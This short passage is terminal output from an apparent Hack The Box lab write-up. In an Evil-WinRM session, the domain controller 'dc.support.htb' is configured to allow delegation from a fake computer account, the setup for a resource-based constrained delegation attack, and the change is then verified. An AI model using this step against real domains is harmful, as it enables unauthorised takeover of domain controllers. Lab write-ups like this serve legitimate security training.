 *Evil-WinRM* PS C:\Users\support\Documents> Set-ADComputer -Identity DC -PrincipalsAllowedToDelegateToAccoun
t FAKECOMP1$
*Evil-WinRM* PS C:\Users\support\Documents> Get-ADComputer -Identity DC -Properties PrincipalsAllowedToDeleg
ateToAccount
DistinguishedName : CN=DC,OU=Domain Controllers,DC=support,DC=htb
DNSHostName : dc.support.htb
Enabled : True
Name : DC
ObjectClass : computer
ObjectGUID : afa13f1c-0399-4f7e-863f-e9c3b94c4127
PrincipalsAllowedToDelegateToAccount : {CN=FAKECOMP1,CN=Computers,DC=support,DC=htb}
SamAccountName : DC$
SID : S-1-5-21-1677581083-3380853377-188903654-1000
UserPrincipalName :